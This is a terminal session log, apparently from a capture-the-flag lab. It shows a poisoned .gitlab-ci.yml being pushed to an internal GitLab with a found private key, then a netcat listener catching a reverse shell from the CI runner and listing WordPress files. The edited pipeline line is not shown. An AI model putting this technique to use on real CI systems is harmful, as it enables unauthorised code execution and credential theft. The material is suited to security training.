 valid_lft forever preferred_lft forever
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noque
ue state UP
link/ether 02:42:ac:12:00:63 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.99/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
grinchum-land:~/wordpress.flag.net.internal$ vi .gitlab-ci.yml
grinchum-land:~/wordpress.flag.net.internal$ git commit -am file
[main 67c5914] file
1 file changed, 1 insertion(+)
grinchum-land:~/wordpress.flag.net.internal$ git push
The authenticity of host 'gitlab.flag.net.internal (172.18.0.150)' can't b
e established.
ED25519 key fingerprint is SHA256:jW9axa8onAWH+31D5iHA2BYliy2AfsFNaqomfCzb
2vg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'gitlab.flag.net.internal' (ED25519) to the lis
t of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '/home/samways/key.txt' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/home/samways/key.txt": bad permissions
git@gitlab.flag.net.internal: Permission denied (publickey).
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
grinchum-land:~/wordpress.flag.net.internal$ chmod 0600 ../key.txt
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 320 bytes | 320.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.gi
t
37b5d57..67c5914  main -> main
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$ nc -lvp 5000
Listening on [0.0.0.0] (family 0, port 5000)
Connection from gitlab-runner.local_docker_network 45503 received!
ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
[0] 0:nc*
"grinchum-land.flag.ne" 23:07 04-Jan-23